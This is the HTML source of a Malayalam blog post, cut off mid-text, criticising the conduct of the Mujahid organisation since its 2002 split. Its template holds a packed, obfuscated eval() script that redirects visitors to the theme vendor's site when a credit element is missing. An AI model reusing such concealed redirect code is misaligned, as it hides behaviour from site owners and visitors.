480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.comments .comments-content .comment-replies{margin-left:0}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}.block-image{float:none;margin:0 auto 15px;clear:both;width:100%}.block-image .thumb img{height:auto}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout #headerright{width:550px}body#layout .headerright{width:auto}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:33.3%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block;float:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700|Source+Sans+Pro:400,400i,600,700,700i|Righteous");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('Q a=["\\1l\\d\\k\\r\\l\\o\\j\\n\\K\\A","\\q\\o\\1o\\1p\\D\\n\\q","\\q\\E\\V\\H\\H\\D\\w\\P\\T\\H\\q","\\j\\c\\m\\e\\f\\n\\c","\\A\\l\\f\\e\\b\\K\\A","","\\A\\l\\b\\d\\b\\e\\c\\K\\A","\\A\\q\\1g","\\o\\j\\n","\\q\\p\\c\\y\\f\\G\\e\\b\\z\\1c\\m\\r","\\q\\k\\1i\\p\\c\\y\\f\\G\\e\\b\\z\\1c\\m\\r","\\f\\b\\b\\j","\\d\\k\\r","\\y\\d\\i\\p","\\c\\f\\n\\w","\\z\\v\\e\\h\\n\\Y\\D\\d\\k\\f\\r\\c\\l\\z\\b\\w\\G\\k\\v","\\j\\c\\f\\p\\s","\\e\\c\\i\\r\\b\\w","\\U\\k\\s\\n\\h\\i\\b\\c\\i\\b\\t\\N\\d\\o\\d\\v\\e\\c","\\w\\j\\c\\y","\\e\\h\\n\\f\\b\\d\\h\\i","\\w\\b\\b\\m\\t\\q\\q\\E\\E\\E\\z\\b\\c\\k\\m\\e\\f\\b\\c\\o\\s\\f\\j\\p\\z\\n\\h\\k\\q","\\h\\i\\e\\h\\f\\p","\\k\\s\\n\\h\\i\\b\\c\\i\\b","\\r\\c\\b\\1C\\e\\c\\k\\c\\i\\b\\R\\s\\1w\\p","\\o\\c\\b\\1y\\b\\b\\j\\d\\v\\G\\b\\c","\\j\\c\\e","\\p\\h\\y\\h\\e\\e\\h\\E","\\b\\d\\b\\e\\c","\\1E\\j\\c\\c\\l\\R\\e\\h\\r\\r\\c\\j\\l\\M\\c\\k\\m\\e\\f\\b\\c\\o","\\o\\b\\s\\e\\c","\\p\\d\\o\\m\\e\\f\\s\\t\\l\\d\\i\\e\\d\\i\\c\\D\\v\\e\\h\\n\\Y\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\y\\h\\i\\b\\D\\o\\d\\S\\c\\t\\l\\d\\i\\w\\c\\j\\d\\b\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\n\\h\\e\\h\\j\\t\\l\\U\\T\\V\\f\\1q\\p\\H\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\N\\d\\o\\d\\v\\d\\e\\d\\b\\s\\t\\l\\N\\d\\o\\d\\v\\e\\c\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\S\\D\\d\\i\\p\\c\\1f\\t\\X\\X\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B\\l\\h\\m\\f\\n\\d\\b\\s\\t\\l\\P\\C\\d\\k\\m\\h\\j\\b\\f\\i\\b\\B","\\d\\i\\i\\c\\j\\1H\\M\\1J\\1I","\\M\\c\\k\\m\\e\\f\\b\\c\\o\\1x\\f\\j\\p"];x 1F(1d,F){1a=a[0]+1d[a[3]](a[1],a[2])+a[4]+F[a[3]](/"/g,a[5])+a[6]+F[a[3]](/"/g,a[5])+a[7];O(F!=a[5]){L 1a}1r{L a[5]}}$(J)[a[16]](x(){$(a[15])[a[14]](x(){$(1n)[a[13]](a[12])[a[11]](a[8],x(u,Z){L Z[a[3]](a[9],a[10])})})});$(J)[a[16]](x(){1h(x(){O(!$(a[18])[a[17]]){W[a[1e]][a[19]]=a[1b]}},1k)});W[a[1m]]=x(){Q u=J[a[1D]](a[1B]);u[a[I]](a[19],a[1b]);u[a[I]](a[1j],a[1u]);u[a[I]](a[1A],a[1t]);u[a[I]](a[1v],a[1G]);u[a[1s]]=a[1z]}',62,108,'||||||||||_0x9be5|x74|x65|x69|x6C|x61||x6F|x6E|x72|x6D|x20|x70|x63|x73|x64|x2F|x67|x79|x3A|_0x233bx4|x62|x68|function|x66|x2E|x22|x3B|x21|x2D|x77|_0x233bx3|x75|x30|25|document|x3D|return|x54|x76|if|x31|var|x42|x7A|x35|x23|x34|window|x39|x6B|_0x233bx5|||||||||||image_tag|21|x6A|_0x233bx2|20|x78|x3E|setInterval|x71|26|3000|x3C|22|this|x37|x32|x38|else|32|29|27|30|x49|x59|x41|33|28|23|x45|24|x46|bp_thumbnail_resize|31|x48|x4C|x4D'.split('|')))

          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcKCecRpn-6EmBeIO_hnLHe-rrRjZcr8U6APFDvxXrdJ-sX_vezwKxxRecyEdikrwzGXivhAzLuOPG1vd_k6QJPWkgDBMavQIj7MF3n-VBLOJUeZLAsYgfxH3SbpoAYjzMg_UrKG5N0fE/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
  var related_number = 4;
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7566118641788525569&amp;zx=c0edd5ee-c0cd-45fd-a690-5bfc109e9a77' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7566118641788525569&amp;zx=c0edd5ee-c0cd-45fd-a690-5bfc109e9a77' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="outer-wrapper" class="item">
<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.malayaali.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='മലയാളി ഡോട്ട് കോം' height='200px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirSe_QeVDagA4oahalAhh-s43ARN1KcSy2SQFbr9a3tya9M-Ew7dwy0BheFGAXbaaxSB8HpdehXVsXocNRdKjaRz3iWQiWtqHuHX7Sr5dKlg-Y8OvBatcTDLaQrIr52Spx5MqFqJDlFkM/s1600/malayaali-blog-title.png' style='display: block' width='1319px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>മലയ&#3390;ള&#3391; ഓൺല&#3400;ൻ | malayaali.com</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://i4insight.blogspot.com/'>
<img alt='' height='112' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhw7J0pSnegdst02m2q_NnV7-vNq0ZUYtYnYECOl644lRkfvzzJEqI35AAcFD_g1R8wbRKJtbQE6xsg0ebIkJ7wFaXByjJD33cDX3dxU2DfaGF1bqbqQZG1_ju5XAf8YvlCira-X55byn4/s550/i4insight.gif' width='480'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.malayaali.com/'>Home</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Features</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Multi DropDown</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 1</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 2</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__DropDown 3</a></li>
<li itemprop='name'><a href='http://faster-templatesyard.blogspot.com/p/post-format-and-page-markup.html' itemprop='url'>_ShortCodes</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_SiteMap</a></li>
<li itemprop='name'><a href='https://faster-templatesyard.blogspot.com/templatesyard' itemprop='url'>_Error Page</a></li>
<li itemprop='name'><a href='http://www.shardawebservices.com/' itemprop='url'>Seo Services</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/09/how-to-setup-faster-blogger-template.html' itemprop='url'>Documentation</a></li>
<li itemprop='name'><a href='http://www.templatesyard.com/2017/09/faster-fast-loading-blogger-template.html' itemprop='url'>Download this template</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Monday, December 10, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP_X7Nx-P0I0ddM8fwneCoCi0_tIg86b_ITOJdmvqKJW2TwYy-0eFdxhzicAM68YwJ8JYoglO4BUXhNclA8pljIctSNWFbae6BTkeMqHo_Js0BjjjDqMe9pwt-wpm11RtY__Oxb1iGb9g/s400/Mujahid+Salafi+alaral+KNM+ISM+MSM+KJU+MGM+CD+Tower+KNM+org+MADAVOOR.jpg' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='Monday, December 10, 2018' itemprop='datePublished'/>
<meta content='2018-12-10T08:05:51Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP_X7Nx-P0I0ddM8fwneCoCi0_tIg86b_ITOJdmvqKJW2TwYy-0eFdxhzicAM68YwJ8JYoglO4BUXhNclA8pljIctSNWFbae6BTkeMqHo_Js0BjjjDqMe9pwt-wpm11RtY__Oxb1iGb9g/s400/Mujahid+Salafi+alaral+KNM+ISM+MSM+KJU+MGM+CD+Tower+KNM+org+MADAVOOR.jpg'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP_X7Nx-P0I0ddM8fwneCoCi0_tIg86b_ITOJdmvqKJW2TwYy-0eFdxhzicAM68YwJ8JYoglO4BUXhNclA8pljIctSNWFbae6BTkeMqHo_Js0BjjjDqMe9pwt-wpm11RtY__Oxb1iGb9g/s400/Mujahid+Salafi+alaral+KNM+ISM+MSM+KJU+MGM+CD+Tower+KNM+org+MADAVOOR.jpg' itemprop='url'/>
</div>
<meta content='മലയാളി ഡോട്ട് കോം' itemprop='name'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
'അഹങ&#3405;ക&#3390;രത&#3405;ത&#3391;ന&#3405;റ&#3398; ക&#3402;ട&#3393;മ&#3393;ട&#3391;യ&#3391;ൽ കയറ&#3391;യ ഒര&#3393; മതസ&#3330;ഘടനയ&#3393;ട&#3398; ധ&#3390;ർഷ&#3405;ട&#3405;യ&#3330;'
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/04028234140062446240' rel='author' title='Malayali Peringode'>
<span itemprop='name'>Malayali Peringode</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-12-10T12:57:00+05:30'>Monday, December 10, 2018</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='https://www.malayaali.com/search/label/Hussain%20Madavoor?max-results=5' rel='tag nofollow'>Hussain Madavoor</a>
<b>,</b>
<a href='https://www.malayaali.com/search/label/Mujahid?max-results=5' rel='tag nofollow'>Mujahid</a>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.malayaali.com/2018/12/KNM.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2166411052575290095' itemprop='articleBody'>
<meta content='        &#39;അഹങ്കാരത്തിന്റെ കൊടുമുടിയിൽ കയറിയ ഒരു മതസംഘടനയുടെ ധാർഷ്ട്യം&#39;    എന്നാണ് 2002 ൽ മുജാഹിദ് പ്രസ്ഥാനത്തിലുണ്ടായ പിളർപ്പിനെ ഒറ്റ...' name='twitter:description'/>
<div id='adsense-target'><div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP_X7Nx-P0I0ddM8fwneCoCi0_tIg86b_ITOJdmvqKJW2TwYy-0eFdxhzicAM68YwJ8JYoglO4BUXhNclA8pljIctSNWFbae6BTkeMqHo_Js0BjjjDqMe9pwt-wpm11RtY__Oxb1iGb9g/s1600/Mujahid+Salafi+alaral+KNM+ISM+MSM+KJU+MGM+CD+Tower+KNM+org+MADAVOOR.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="630" data-original-width="1200" height="210" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP_X7Nx-P0I0ddM8fwneCoCi0_tIg86b_ITOJdmvqKJW2TwYy-0eFdxhzicAM68YwJ8JYoglO4BUXhNclA8pljIctSNWFbae6BTkeMqHo_Js0BjjjDqMe9pwt-wpm11RtY__Oxb1iGb9g/s400/Mujahid+Salafi+alaral+KNM+ISM+MSM+KJU+MGM+CD+Tower+KNM+org+MADAVOOR.jpg" width="400" /></a></div>
<span style="font-size: large;"><br /></span>
<br />
<blockquote class="tr_bq">
<span style="font-size: large;"><b><span style="font-size: x-large;">'അഹങ&#3405;ക&#3390;രത&#3405;ത&#3391;ന&#3405;റ&#3398; ക&#3402;ട&#3393;മ&#3393;ട&#3391;യ&#3391;ൽ കയറ&#3391;യ ഒര&#3393; മതസ&#3330;ഘടനയ&#3393;ട&#3398; ധ&#3390;ർഷ&#3405;ട&#3405;യ&#3330;'</span></b>&nbsp;</span></blockquote>
<span style="font-size: large;">എന&#3405;ന&#3390;ണ&#3405; 2002 ൽ മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3405; പ&#3405;രസ&#3405;ഥ&#3390;നത&#3405;ത&#3391;ല&#3393;ണ&#3405;ട&#3390;യ പ&#3391;ളർപ&#3405;പ&#3391;ന&#3398; ഒറ&#3405;റവ&#3390;ചകത&#3405;ത&#3391;ൽ അബ&#3394;ബക&#3405;കർ ക&#3390;രക&#3405;ക&#3393;ന&#3405;ന&#3405; വ&#3391;ശ&#3399;ഷ&#3391;പ&#3405;പ&#3391;ച&#3405;ചത&#3405;. ആ അഹങ&#3405;ക&#3390;രവ&#3393;&#3330; ധ&#3390;ർഷ&#3405;ട&#3405;യവ&#3393;&#3330; ഒട&#3405;ട&#3393;&#3330; ക&#3393;റഞ&#3405;ഞ&#3391;ട&#3405;ട&#3391;ല&#3405;ല&#3398;ന&#3405;ന&#3390;ണ&#3405; ഡ&#3391;സ&#3330;ബർ എട&#3405;ട&#3391;ന&#3405; ക&#3403;ഴ&#3391;ക&#3405;ക&#3403;ട&#3405; കടപ&#3405;പ&#3393;റത&#3405;ത&#3405; നടന&#3405;ന 'ലയനപ&#3394;ർത&#3405;ത&#3391;' സമ&#3405;മ&#3399;ളന&#3330; വ&#3391;ള&#3391;ച&#3405;ച&#3403;ത&#3393;ന&#3405;നത&#3405;. 60 വയസ&#3405;സ&#3391;ന&#3405; മ&#3393;കള&#3391;ൽ പ&#3405;ര&#3390;യമ&#3393;ള&#3405;ള ആ സ&#3330;ഘടനക&#3405;ക&#3405;&nbsp; ഇത&#3393;വര&#3398; പ&#3405;ര&#8204;&#3390;യപ&#3394;ർത&#3405;ത&#3391; ആയ&#3391;ട&#3405;ട&#3391;ല&#3405;ല&#3399; അല&#3405;ല&#3398;ങ&#3405;ക&#3391;ൽ വകത&#3391;ര&#3391;വ&#3393;ണ&#3405;ട&#3390;ക&#3390;ന&#3393;ള&#3405;ള പ&#3405;ര&#3390;യമ&#3390;യ&#3391;ല&#3405;ല&#3399; എന&#3405;ന&#3402;ക&#3405;ക&#3398; ആര&#3398;ങ&#3405;ക&#3391;ല&#3393;&#3330; ച&#3403;ദ&#3391;ച&#3405;ച&#3390;ൽ അവര&#3398; ക&#3393;റ&#3405;റ&#3330; പറയ&#3390;ന&#3402;ക&#3405;ക&#3391;ല&#3405;ല.<br /><br />ന&#3405;യ&#3394;ന&#3390;ൽ ന&#3405;യ&#3394;നപക&#3405;ഷമ&#3390;ണ&#3405; വ&#3391;ഘട&#3391;ച&#3405;ച&#3405; പ&#3403;യത&#3398;ന&#3405;ന&#3405; എല&#3405;ല&#3390; പ&#3405;രഭ&#3390;ഷകര&#3393;&#3330; പറയ&#3393;ന&#3405;ന&#3393;. അവര&#3398; പ&#3399;ട&#3391;ച&#3405;ച&#3405; ഇത&#3405;ര വല&#3391;യ സ&#3330;സ&#3405;ഥ&#3390;ന ബഹ&#3393;ജന സ&#3330;ഗമ&#3330; നടത&#3405;തണ&#3403; എന&#3405;നത&#3390;ണ&#3405; മറ&#3393;ച&#3403;ദ&#3405;യമ&#3393;ള&#3405;ളത&#3405;. 2022 ൽ കഴ&#3391;പ&#3405;പ&#3391;ക&#3405;ക&#3399;ണ&#3405;ട വ&#3391;ഷൻ വ&#3391;ശദ&#3392;കര&#3391;ച&#3405;ച&#3393;ക&#3402;ണ&#3405;ട&#3405; ഒര&#3393; മഹ&#3390;ൻ ച&#3403;ദ&#3391;ച&#3405;ചത&#3405;; മ&#3393;ജ&#3390;ഹ&#3391;ദ&#3393;കള&#3393;ട&#3398; 